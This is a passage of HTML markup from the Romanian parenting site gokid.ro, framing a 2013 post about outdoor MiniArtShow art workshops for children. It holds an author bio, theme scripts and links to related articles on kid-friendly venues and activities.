				<div class="td-default-sharing"><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgokid.ro%2Fminiartshow-va-asteapta-la-ateliere-in-aer-liber%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=MiniArtShow%20va%20asteapta%20la%20ateliere%20in%20aer%20liber&url=https%3A%2F%2Fgokid.ro%2Fminiartshow-va-asteapta-la-ateliere-in-aer-liber%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fgokid.ro%2Fminiartshow-va-asteapta-la-ateliere-in-aer-liber%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=MiniArtShow%20va%20asteapta%20la%20ateliere%20in%20aer%20liber%20https%3A%2F%2Fgokid.ro%2Fminiartshow-va-asteapta-la-ateliere-in-aer-liber%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/', 'MiniArtShow%20va%20asteapta%20la%20ateliere%20in%20aer%20liber', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>
				</div><div class="td-classic-sharing"><ul><li class="td-classic-facebook" style="font-size: 11px;margin-right: 10px;">GOKID:</li><li class="td-classic-facebook"><div class="fb-like" data-href="https://www.facebook.com/gokidro/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></li></ul></div></div><div>
			<div class="wpb_row td-pb-row" style="margin: 0;">
				<div class="wpb_column td-pb-span12 bigAddContainer"></div>
			</div>
		</div><div class="author-box-wrap"><a itemprop="author" href="https://gokid.ro/author/mihai/"><img src="https://gokid.ro/wp-content/authors/Mihai-45.jpeg" class="avatar photo" alt="Zina Nichita - Editor" width="96" height="96" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a itemprop="author" href="https://gokid.ro/author/mihai/">Zina Nichita - Editor</a></span></div><div class="td-author-url"><a href="http://www.gokid.ro/">http://www.gokid.ro/</a></div><div class="td-author-description">Hey!
Sunt iniţiatoarea GOKID, proiectul meu de suflet lansat după ce am născut-o pe Sonia. Comoara mea se apropie cu paşi mari de 11 ani care au fost plini de transformări pentru toată familia. În tot acest timp mi-am dorit să ieşim împreună, să ne bucurăm cu toţii de plăcerea de a ne întâlni şi conecta cu alţi copii şi părinţi. Sper ca recomandările noastre de evenimente şi activităţi să te ajute să petreci clipe minunate în familie!</div><div class="td-author-social"><span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/zina.nichita.5?fref=ts" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://ro.linkedin.com/in/zina-nichita-93647b9" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span></div><div class="clearfix"></div></div></div><meta itemprop="author" content = "Zina Nichita - Editor"><meta itemprop="datePublished" content="2013-05-08T00:12:40+00:00"><meta itemprop="headline " content="MiniArtShow va asteapta la ateliere in aer liber"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2013/05/Ateliere-in-aer-liber1.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>        </footer>
    </article> <!-- /.post -->
	<div class='move_ad' data-add-selector='.td-a-rec.td-a-rec-id-custom_ad_3 > *'></div><div class='move_ad' data-add-selector='.widget.widget_text > .textwidget > .fb-page'></div><div class="pst-ftr"><a class="popmake-24896" href="https://nl.gokid.ro/subscribe/4729/5e8485571fbbbf953503054f/1810934ee6360dff16f16fe03f6e5d1b">Abonează-te la Newsletterul Gokid!</a> Fii la curent cu  cele mai noi evenimente, cursuri şi locaţii pentru copii!</div><script>var block_td_uid_1_697043807362c = new tdBlock();
block_td_uid_1_697043807362c.id = "td_uid_1_697043807362c";
block_td_uid_1_697043807362c.atts = '{"limit":3,"td_column_number":3,"continue_with":[],"events_city":null,"not_in":[5709],"category_id":87,"title":"Articole similare  din ","class":"td_block_id_2717644088 td_uid_1_697043807362c_rand"}';
block_td_uid_1_697043807362c.td_column_number = "3";
block_td_uid_1_697043807362c.block_type = "td_block_related_posts";
block_td_uid_1_697043807362c.post_count = "3";
block_td_uid_1_697043807362c.found_posts = "588";
block_td_uid_1_697043807362c.header_color = "";
block_td_uid_1_697043807362c.ajax_pagination_infinite_stop = "";
block_td_uid_1_697043807362c.max_num_pages = "196";
tdBlocksArray.push(block_td_uid_1_697043807362c);
</script><div class="td_block_wrap td_block_related_posts td_block_id_2717644088 td_uid_1_697043807362c_rand td-pb-border-top"><h4 class="td-related-title"><a id="td_uid_2_697043807688c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_697043807362c" href="#">Articole similare  din </a></h4><div id=td_uid_1_697043807362c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">
		<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
			<div class="td-module-image">
				<div class="td-module-thumb"><a href="https://gokid.ro/alegeri-inteligente-pentru-incaltamintea-baietilor-la-ce-sa-fii-atent-inainte-de-a-cumpara/" rel="bookmark" title="Alegeri inteligente pentru încălțămintea băieților – la ce să fii atent înainte de a cumpăra?"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2025/12/alegeri-inteligente-pentru-incaltamintea-baietilor-la-ce-sa-fii-atent-inainte-de-a-cumpara-218x150.jpg" alt="Close up of mother helping her child tying the shoes" title="Alegeri inteligente pentru încălțămintea băieților – la ce să fii atent înainte de a cumpăra?"/></a></div>							</div>
			<div class="item-details">
				<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/alegeri-inteligente-pentru-incaltamintea-baietilor-la-ce-sa-fii-atent-inainte-de-a-cumpara/" rel="bookmark" title="Alegeri inteligente pentru încălțămintea băieților – la ce să fii atent înainte de a cumpăra?">Alegeri inteligente pentru încălțămintea băieților – la ce să fii atent înainte de a cumpăra?</a></h3>			</div>
		</div>
		
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">
		<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
			<div class="td-module-image">
				<div class="td-module-thumb"><a href="https://gokid.ro/cum-sa-devii-organizator-de-evenimente-pentru-copii-cerinte-si-perspective-salariale-conform-datelor-de-la-jooble/" rel="bookmark" title="Cum să devii organizator de evenimente pentru copii: Cerințe și perspective salariale, conform datelor de la Jooble"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2025/12/jay-chen-ncegi7gbkg8-unsplash-218x150.jpg" alt="" title="Cum să devii organizator de evenimente pentru copii: Cerințe și perspective salariale, conform datelor de la Jooble"/></a></div>							</div>
			<div class="item-details">
				<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/cum-sa-devii-organizator-de-evenimente-pentru-copii-cerinte-si-perspective-salariale-conform-datelor-de-la-jooble/" rel="bookmark" title="Cum să devii organizator de evenimente pentru copii: Cerințe și perspective salariale, conform datelor de la Jooble">Cum să devii organizator de evenimente pentru copii: Cerințe și perspective salariale, conform datelor de la Jooble</a></h3>			</div>
		</div>
		
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">
		<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
			<div class="td-module-image">
				<div class="td-module-thumb"><a href="https://gokid.ro/ghete-pentru-copii-pentru-zilele-mai-reci/" rel="bookmark" title="Ghete pentru copii pentru zilele mai reci"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2025/10/ghete-copii-218x150.jpg" alt="ghete-copii" title="Ghete pentru copii pentru zilele mai reci"/></a></div>							</div>
			<div class="item-details">
				<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/ghete-pentru-copii-pentru-zilele-mai-reci/" rel="bookmark" title="Ghete pentru copii pentru zilele mai reci">Ghete pentru copii pentru zilele mai reci</a></h3>			</div>
		</div>
		
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
<style scoped>
.td_uid_3_6970438077d35_rand .td_module_wrap:hover .entry-title a,
            .td_uid_3_6970438077d35_rand a.td-pulldown-filter-link:hover,
            .td_uid_3_6970438077d35_rand .td-subcat-item a:hover,
            .td_uid_3_6970438077d35_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_3_6970438077d35_rand .td_quote_on_blocks {
                color: #b8008a;
            }

            .td_uid_3_6970438077d35_rand .td-next-prev-wrap a:hover,
            .td_uid_3_6970438077d35_rand .td-load-more-wrap a:hover {
                background-color: #b8008a;
                border-color: #b8008a;
            }
            .td_uid_3_6970438077d35_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_3_6970438077d35_rand .td-post-category:hover {
                background-color: #b8008a;
            }

            .td_uid_3_6970438077d35_rand .block-title span,
            .td_uid_3_6970438077d35_rand .td-trending-now-title,
            .td_uid_3_6970438077d35_rand .block-title a,
            .td_uid_3_6970438077d35_rand .td-read-more a {
                background-color: #b8008a;
            }

            .td_uid_3_6970438077d35_rand .block-title {
                border-color: #b8008a;
            }
</style>
<style scoped>
.td_uid_5_697043807e482_rand .td_module_wrap:hover .entry-title a,
            .td_uid_5_697043807e482_rand a.td-pulldown-filter-link:hover,
            .td_uid_5_697043807e482_rand .td-subcat-item a:hover,
            .td_uid_5_697043807e482_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_5_697043807e482_rand .td_quote_on_blocks {
                color: #aed100;
            }

            .td_uid_5_697043807e482_rand .td-next-prev-wrap a:hover,
            .td_uid_5_697043807e482_rand .td-load-more-wrap a:hover {
                background-color: #aed100;
                border-color: #aed100;
            }
            .td_uid_5_697043807e482_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_5_697043807e482_rand .td-post-category:hover {
                background-color: #aed100;
            }

            .td_uid_5_697043807e482_rand .block-title span,
            .td_uid_5_697043807e482_rand .td-trending-now-title,
            .td_uid_5_697043807e482_rand .block-title a,
            .td_uid_5_697043807e482_rand .td-read-more a {
                background-color: #aed100;
            }

            .td_uid_5_697043807e482_rand .block-title {
                border-color: #aed100;
            }
</style><div class="headder_recomends"><script>var block_td_uid_3_6970438077d35 = new tdBlock();
block_td_uid_3_6970438077d35.id = "td_uid_3_6970438077d35";
block_td_uid_3_6970438077d35.atts = '{"locatii_category":"25","custom_title":"Locatii kid-friendly","custom_url":"\/c\/locatii-kid-friendly\/","header_color":"#b8008a","limit":"3","installed_post_types":"location","td_column_number":"3","class":"td_block_id_2251565315 td_uid_3_6970438077d35_rand"}';
block_td_uid_3_6970438077d35.td_column_number = "3";
block_td_uid_3_6970438077d35.block_type = "td_block_15";
block_td_uid_3_6970438077d35.post_count = "3";
block_td_uid_3_6970438077d35.found_posts = "204";
block_td_uid_3_6970438077d35.header_color = "#b8008a";
block_td_uid_3_6970438077d35.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970438077d35.max_num_pages = "68";
tdBlocksArray.push(block_td_uid_3_6970438077d35);
</script><div class="td_block_wrap td_block_15 td_block_id_2251565315 td_uid_3_6970438077d35_rand td-pb-border-top"><h4 class="block-title"><a href="/c/locatii-kid-friendly/">Locatii kid-friendly</a></h4><div id=td_uid_3_6970438077d35 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/hopa-topa-land-locul-de-joaca-din-bucuresti-cu-tiroliana-indoor-si-petreceri-tematice-de-neuitat/" rel="bookmark" title="Hopa Țopa Land – Locul de joacă din București cu tiroliană indoor și petreceri tematice de neuitat"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2025/10/hopa-topa-land-218x150.jpg" alt="hopa topa land" title="Hopa Țopa Land – Locul de joacă din București cu tiroliană indoor și petreceri tematice de neuitat"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/hopa-topa-land-locul-de-joaca-din-bucuresti-cu-tiroliana-indoor-si-petreceri-tematice-de-neuitat/" rel="bookmark" title="Hopa Țopa Land – Locul de joacă din București cu tiroliană indoor și petreceri tematice de neuitat">Hopa Țopa Land – Locul de joacă din București cu tiroliană indoor și petreceri tematice de neuitat</a></h3>


			<meta itemprop="author" content = "GOKID - Editor"><meta itemprop="datePublished" content="2025-10-21T15:06:59+00:00"><meta itemprop="headline " content="Hopa Țopa Land – Locul de joacă din București cu tiroliană indoor și petreceri tematice de neuitat"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2025/10/hopa-topa-land.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/salina-copiilor-haloterapia-sanatate-liniste-intreaga-familie/" rel="bookmark" title="Salina Copiilor – Haloterapia care aduce sănătate și liniște pentru întreaga familie"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2025/09/Salina-Copiilor-mama-cu-copil-in-brate-218x150.jpg" alt="Salina Copiilor mama cu copil in brate" title="Salina Copiilor – Haloterapia care aduce sănătate și liniște pentru întreaga familie"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/salina-copiilor-haloterapia-sanatate-liniste-intreaga-familie/" rel="bookmark" title="Salina Copiilor – Haloterapia care aduce sănătate și liniște pentru întreaga familie">Salina Copiilor – Haloterapia care aduce sănătate și liniște pentru întreaga familie</a></h3>


			<meta itemprop="author" content = "GOKID - Editor"><meta itemprop="datePublished" content="2025-09-10T10:27:07+00:00"><meta itemprop="headline " content="Salina Copiilor – Haloterapia care aduce sănătate și liniște pentru întreaga familie"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2025/09/Salina-Copiilor-mama-cu-copil-in-brate.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/soho-play-joaca-petreceri-sector-4-timpuri-noi/" rel="bookmark" title="Joacă și Petreceri la Soho Play, Sector 4 &#8211; Timpuri Noi"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2025/06/Soho-Play-loc-de-joaca-si-petreceri-r-218x150.jpg" alt="Soho Play loc de joaca si petreceri" title="Joacă și Petreceri la Soho Play, Sector 4 &#8211; Timpuri Noi"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/soho-play-joaca-petreceri-sector-4-timpuri-noi/" rel="bookmark" title="Joacă și Petreceri la Soho Play, Sector 4 &#8211; Timpuri Noi">Joacă și Petreceri la Soho Play, Sector 4 &#8211; Timpuri Noi</a></h3>


			<meta itemprop="author" content = "GOKID - Editor"><meta itemprop="datePublished" content="2025-06-23T13:12:54+00:00"><meta itemprop="headline " content="Joacă și Petreceri la Soho Play, Sector 4 - Timpuri Noi"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2025/06/Soho-Play-loc-de-joaca-si-petreceri-r.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><h4 style="font-size: 24px;text-align: center" class="vc_custom_heading vc_custom_1463600890615">EVENIMENTE SI ACTIVITATI LA CARE MERGEM CU COPILUL</h4><div class="td_block_wrap td_block_big_grid_5_go td_block_id_3655584971 td_uid_4_697043807c646_rand td-grid-style-5 td-hover-1 td_block_big_grid_5 td-pb-border-top"><div id=td_uid_4_697043807c646 class="td_block_inner"><div class="td-big-grid-wrapper">        <div
                class="td_module_mx12_go td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb"
			itemscope itemtype="https://schema.org/Article">
			<div class="td-module-thumb"><a href="https://gokid.ro/activitati-copii-evenimente-copii/astazi/" rel="bookmark" title="AZI"><img width="356" height="220" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2022/02/copii-joaca-mingea-afara-gazon-gokid-stele-356x220.jpg" alt="copii joaca mingea afara gazon gokid stele" title="AZI"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
						<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/activitati-copii-evenimente-copii/astazi/" rel="bookmark" title="AZI">AZI</a></h3>                    </div>
                </div>
            </div>
			<meta itemprop="author" content = "Zina Nichita - Editor"><meta itemprop="datePublished" content="2015-08-30T17:17:11+00:00"><meta itemprop="headline " content="AZI"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2022/02/copii-joaca-mingea-afara-gazon-gokid-stele.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>
		        <div
                class="td_module_mx12_go td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb"
			itemscope itemtype="https://schema.org/Article">
			<div class="td-module-thumb"><a href="https://gokid.ro/activitati-copii-evenimente-copii/in-weekend/" rel="bookmark" title="ÎN WEEKEND"><img width="356" height="220" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2022/02/familie-in-parc-weekend-copac-gokid-stea-356x220.jpg" alt="familie in parc weekend copac gokid stea" title="ÎN WEEKEND"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
						<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/activitati-copii-evenimente-copii/in-weekend/" rel="bookmark" title="ÎN WEEKEND">ÎN WEEKEND</a></h3>                    </div>
                </div>
            </div>
			<meta itemprop="author" content = "Zina Nichita - Editor"><meta itemprop="datePublished" content="2015-08-30T17:21:05+00:00"><meta itemprop="headline " content="ÎN WEEKEND"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2022/02/familie-in-parc-weekend-copac-gokid-stea.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>
		        <div
                class="td_module_mx12_go td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb"
			itemscope itemtype="https://schema.org/Article">
			<div class="td-module-thumb"><a href="https://gokid.ro/activitati-copii-evenimente-copii/saptamana-aceasta/" rel="bookmark" title="SĂPTĂMÂNA ASTA"><img width="356" height="220" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2022/02/copii-trei-atelier-scule-gokid-356x220.jpg" alt="copii trei atelier scule gokid" title="SĂPTĂMÂNA ASTA"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
						<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/activitati-copii-evenimente-copii/saptamana-aceasta/" rel="bookmark" title="SĂPTĂMÂNA ASTA">SĂPTĂMÂNA ASTA</a></h3>                    </div>
                </div>
            </div>
			<meta itemprop="author" content = "Zina Nichita - Editor"><meta itemprop="datePublished" content="2015-08-30T17:23:46+00:00"><meta itemprop="headline " content="SĂPTĂMÂNA ASTA"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2022/02/copii-trei-atelier-scule-gokid.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>
		</div><div class="clearfix"></div></div></div> <!-- ./block --><script>var block_td_uid_5_697043807e482 = new tdBlock();
block_td_uid_5_697043807e482.id = "td_uid_5_697043807e482";
block_td_uid_5_697043807e482.atts = '{"category_id":"160","custom_title":"Activitati pentru copii","custom_url":"\/c\/activitati-copii\/","header_color":"#aed100","sort":"popular","limit":"3","installed_post_types":"post","td_column_number":"3","class":"td_block_id_3091677163 td_uid_5_697043807e482_rand"}';
block_td_uid_5_697043807e482.td_column_number = "3";
block_td_uid_5_697043807e482.block_type = "td_block_15";
block_td_uid_5_697043807e482.post_count = "3";
block_td_uid_5_697043807e482.found_posts = "693";
block_td_uid_5_697043807e482.header_color = "#aed100";
block_td_uid_5_697043807e482.ajax_pagination_infinite_stop = "";
block_td_uid_5_697043807e482.max_num_pages = "231";
tdBlocksArray.push(block_td_uid_5_697043807e482);
</script><div class="td_block_wrap td_block_15 td_block_id_3091677163 td_uid_5_697043807e482_rand td-pb-border-top"><h4 class="block-title"><a href="/c/activitati-copii/">Activitati pentru copii</a></h4><div id=td_uid_5_697043807e482 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/300-povesti-audio-frumoase-teatru-radiofonic/" rel="bookmark" title="300+ Povești Audio Frumoase &#8211; Teatru Radiofonic"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2019/06/300-Povesti-Audio-Frumoase-Teatru-Radiofonic-gokid-birlic-218x150.jpg" alt="300 Povesti Audio Frumoase - Teatru Radiofonic gokid birlic" title="300+ Povești Audio Frumoase &#8211; Teatru Radiofonic"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/300-povesti-audio-frumoase-teatru-radiofonic/" rel="bookmark" title="300+ Povești Audio Frumoase &#8211; Teatru Radiofonic">300+ Povești Audio Frumoase &#8211; Teatru Radiofonic</a></h3>


			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2019-06-17T17:14:50+00:00"><meta itemprop="headline " content="300+ Povești Audio Frumoase - Teatru Radiofonic"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2019/06/300-Povesti-Audio-Frumoase-Teatru-Radiofonic-gokid-birlic.jpg"><meta itemprop="interactionCount" content="UserComments:1"/>

		</div>


		
